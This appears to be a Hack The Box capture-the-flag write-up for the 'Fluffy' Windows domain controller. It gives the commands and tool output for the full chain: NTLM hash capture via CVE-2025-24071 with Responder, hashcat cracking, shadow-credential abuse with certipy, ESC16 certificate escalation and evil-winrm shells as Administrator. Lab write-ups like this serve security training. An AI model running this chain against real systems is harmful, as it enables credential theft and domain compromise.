Fluffy HTB Writeup
As is common in real life Windows pentests, you will start the Fluffy box with credentials for the following account:
| Username | Password |
|---|---|
| j.fleischman | J0elTHEM4n1990! |
Recon
Start with a basic scan
nmap -sCV 10.10.11.69 -oN basic-scan.txt
Nmap scan report for 10.10.11.69
Host is up (0.063s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-15 03:28:31Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-15T03:29:55+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-15T03:29:54+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-09-15T03:29:55+00:00; +7h00m00s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-15T03:29:55+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-09-15T03:29:14
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.79 seconds
Nmap reveals domain name and domain controller DC01. Add fluffy.htb and DC01.fluffy.htb to /etc/hosts
echo -n "10.10.11.69 fluffy.htb dc01.fluffy.htb" | sudo tee -a /etc/hosts
First thing I usually do is check the SMB shares with netexec
nxc smb 10.10.11.69 -u j.fleischman -p J0elTHEM4n1990! --shares
SMB 10.10.11.69 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.69 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.10.11.69 445 DC01 [*] Enumerated shares
SMB 10.10.11.69 445 DC01 Share Permissions Remark
SMB 10.10.11.69 445 DC01 ----- ----------- ------
SMB 10.10.11.69 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.69 445 DC01 C$ Default share
SMB 10.10.11.69 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.69 445 DC01 IT READ,WRITE
SMB 10.10.11.69 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.69 445 DC01 SYSVOL READ Logon server share
Using the same command with –users flag enumerate users
nxc smb 10.10.11.69 -u j.fleischman -p J0elTHEM4n1990! --users
SMB 10.10.11.69 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.69 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.10.11.69 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.69 445 DC01 Administrator 2025-04-17 15:45:01 0 Built-in account for administering the computer/domain
SMB 10.10.11.69 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.69 445 DC01 krbtgt 2025-04-17 16:00:02 0 Key Distribution Center Service Account
SMB 10.10.11.69 445 DC01 ca_svc 2025-04-17 16:07:50 0
SMB 10.10.11.69 445 DC01 ldap_svc 2025-04-17 16:17:00 0
SMB 10.10.11.69 445 DC01 p.agila 2025-04-18 14:37:08 0
SMB 10.10.11.69 445 DC01 winrm_svc 2025-05-18 00:51:16 0
SMB 10.10.11.69 445 DC01 j.coffey 2025-04-19 12:09:55 0
SMB 10.10.11.69 445 DC01 j.fleischman 2025-05-16 14:46:55 0
SMB 10.10.11.69 445 DC01 [*] Enumerated 9 local users: FLUFFY
We have READ/WRITE access in IT share. Use smbclient to hunt for information.
impacket-smbclient j.fleischman:'J0elTHEM4n1990!'@10.10.11.69
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
IPC$
IT
NETLOGON
SYSVOL
# use IT
# ls
drw-rw-rw- 0 Mon Sep 15 00:07:07 2025 .
drw-rw-rw- 0 Mon Sep 15 00:07:07 2025 ..
drw-rw-rw- 0 Fri May 16 10:51:49 2025 Everything-1.4.1.1026.x64
-rw-rw-rw- 1827464 Fri May 16 10:51:49 2025 Everything-1.4.1.1026.x64.zip
drw-rw-rw- 0 Fri May 16 10:51:49 2025 KeePass-2.58
-rw-rw-rw- 3225346 Fri May 16 10:51:49 2025 KeePass-2.58.zip
-rw-rw-rw- 169963 Sat May 17 10:31:07 2025 Upgrade_Notice.pdf
Download zip files and pdf and hunt for more information.


The pdf file seem to reveal some vulnerabilities in the system. Check the CVEs for public exploits.
![[https://github.com/ThemeHackers/CVE-2025-24071]]
CVE-2025-24071
The exploit allows us to upload a zip file in IT share since we know we have WRITE access from earlier enumeration.
Create the zip file
git clone https://github.com/ThemeHackers/CVE-2025-24071
cd CVE-2025-24071
python3 -m venv venv
source venv/bin/activate
pip install -r requirements
python3 exploit.py -i 10.10.16.3 -f zagnox
Creating exploit with filename: zagnox.library-ms
Target IP: 10.10.16.3
Generating library file...
✓ Library file created successfully
Creating ZIP archive...
✓ ZIP file created successfully
Cleaning up temporary files...
✓ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.
Before uploading the file make sure to run responder on the tun0 interface
sudo responder -I tun0
Use smbclient to upload the file in IT share
# put exploit.zip
If done correctly you should receive the NTLM hash for user p.agila
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:9db347e0098c0031:7FAAC1757322DC7F10AB204ED6D23855:010100000000000000BDD4C6A325DC019B9E737D3CE59CD400000000020008005100570033004B0001001E00570049004E002D00410037005A0035005100450030004A004F005200490004003400570049004E002D00410037005A0035005100450030004A004F00520049002E005100570033004B002E004C004F00430041004C00030014005100570033004B002E004C004F00430041004C00050014005100570033004B002E004C004F00430041004C000700080000BDD4C6A325DC0106000400020000000800300030000000000000000100000000200000A112F686454F594FDC180591207A0C8444FC098C765803BB55AF93F168057AA10A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0033000000000000000000
[*] Skipping previously captured hash for FLUFFY\p.agila
Crack the Hash
Now that we have the hash lets attempt to crack it with hashcat
hashcat -m 5600 p.agila.hash /usr/share/wordlists/rockyou.txt
P.AGILA::FLUFFY:9db347e0098c0031:7faac1757322dc7f10ab204ed6d23855:010100000000000000bdd4c6a325dc019b9e737d3ce59cd400000000020008005100570033004b0001001e00570049004e002d00410037005a0035005100450030004a004f005200490004003400570049004e002d00410037005a0035005100450030004a004f00520049002e005100570033004b002e004c004f00430041004c00030014005100570033004b002e004c004f00430041004c00050014005100570033004b002e004c004f00430041004c000700080000bdd4c6a325dc0106000400020000000800300030000000000000000100000000200000a112f686454f594fdc180591207a0c8444fc098c765803bb55af93f168057aa10a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0033000000000000000000:prometheusx-303
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: P.AGILA::FLUFFY:9db347e0098c0031:7faac1757322dc7f10...000000
Time.Started.....: Sun Sep 14 18:31:46 2025 (2 secs)
Time.Estimated...: Sun Sep 14 18:31:48 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1799.2 kH/s (0.82ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4517888/14344385 (31.50%)
Rejected.........: 0/4517888 (0.00%)
Restore.Point....: 4515840/14344385 (31.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: proretriever -> progree
Hardware.Mon.#1..: Util: 81%
Started: Sun Sep 14 18:31:14 2025
Stopped: Sun Sep 14 18:31:49 2025
Now we have p.agila user
| Username | Password |
|---|---|
| p.agila | prometheusx-303 |
Bloodhound
Now let’s run bloodhound with the compromised user.
nxc ldap 10.10.11.69 -u p.agila -p prometheusx-303 --bloodhound -c all --dns-server 10.10.11.69 --dns-tcp
After the graphs have been completed set up bloodhound CE and ingest the zip file
sudo docker-compose pull && sudo docker-compose up
Drag and drop the zip file from /home/kali/.nxc/logs/ to bloodhound ingestor and hunt for possible paths from owned users

Add p.agila to Service Accounts group. We have Generic All rights since p.agila is member of Service Accounts Manager group
net rpc group addmem "Service Accounts" "p.agila" -U "fluffy.htb"/"p.agila"%"prometheusx-303" -S "DC01.fluffy.htb"
Check if user has been added to group
net rpc group members "Service Accounts" -U "fluffy.htb"/"p.agila"%"prometheusx-303" -S "DC01.fluffy.htb"
FLUFFY\ca_svc
FLUFFY\ldap_svc
FLUFFY\p.agila
FLUFFY\winrm_svc
Now that we are in the group we can use certipy-ad shadow module to request a TGT and hashes of other users. Beware that Kerberos is time sensitive and there might be a mismatch between clocks.
I usually leave ntpdate running in a loop with the following commnad.
while true; do ntpdate -s fluffy.htb; done
Perform a shadow attack on winrm_svc account using certipy-ad
certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'winrm_svc' -dc-ip 10.10.11.69
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3a6ec5798c204e0ab2cc7132fd4c173b'
[*] Adding Key Credential with device ID '3a6ec5798c204e0ab2cc7132fd4c173b' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '3a6ec5798c204e0ab2cc7132fd4c173b' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
Use winrm_svc hash to winrm or use kerberos with .ccache ticket. Since kerberos is time sensitive I prefer using the NT hash
export KRB5CCNAME=winrm_svc.ccache
OR
evil-winrm -i 10.10.11.69 -u winrm_svc -H :33bd09dcd697600edf6b3a7af4875767
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> cat user.txt
fa9f673641fabca8672a2ea792502324
Next do the same for ca_svc account.
certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'ca_svc' -dc-ip 10.10.11.69
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'e8cd62e27b9a411aab160c666d9ced15'
[*] Adding Key Credential with device ID 'e8cd62e27b9a411aab160c666d9ced15' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'e8cd62e27b9a411aab160c666d9ced15' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
File 'ca_svc.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
With a little hint on forum discussion I found that we can perform ESC16 attack with user ca_svc. Run certipy-ad to find vulnerable templates
certipy-ad find -vulnerable -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip 10.10.11.69
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250915084621_Certipy.txt'
[*] Wrote text output to '20250915084621_Certipy.txt'
[*] Saving JSON output to '20250915084621_Certipy.json'
[*] Wrote JSON output to '20250915084621_Certipy.json'
Although certipy-ad module did not report vulnerable cert templates we can manually check for ESC16 as described in certipy github repo


To exploit ESC16 follow the steps explained in the same github repo
- Update the victim account’s UPN to the target administrator’s
sAMAccountNamecertipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -target 'dc01.fluffy.htb' -upn 'administrator' -user 'ca_svc' update - Request a certificate as the “ca_svc” user from any suitable client authentication template (e.g., “User”) on the ESC16-vulnerable CA. Because the CA is vulnerable to ESC16, it will automatically omit the SID security extension from the issued certificate, regardless of the template’s specific settings for this extension.
certipy-ad req -dc-ip '10.10.11.69' -u 'ca_svc@fluffy.htb' -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -target 'dc01.fluffy.htb' -ca 'fluffy-DC01-CA' -template 'User'[*] Requesting certificate via RPC [*] Request ID is 21 [*] Successfully requested certificate [*] Got certificate with UPN 'administrator' [*] Certificate has no object SID [*] Try using -sid to set the object SID or see the wiki for more details [*] Saving certificate and private key to 'administrator.pfx' File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): y [*] Wrote certificate and private key to 'administrator.pfx' - Revert the ca_svc account’s UPN.
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -target 'dc01.fluffy.htb' -upn 'ca_svc' -user 'ca_svc' update - Authenticate as administrator
certipy-ad auth -pfx administrator.pfx -domain fluffy.htb -dc-ip 10.10.11.69
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
File 'administrator.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
Finally use winrm to login as administrator
evil-winrm -i 10.10.11.69 -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
e2f365168879c841c1e331882bb9d125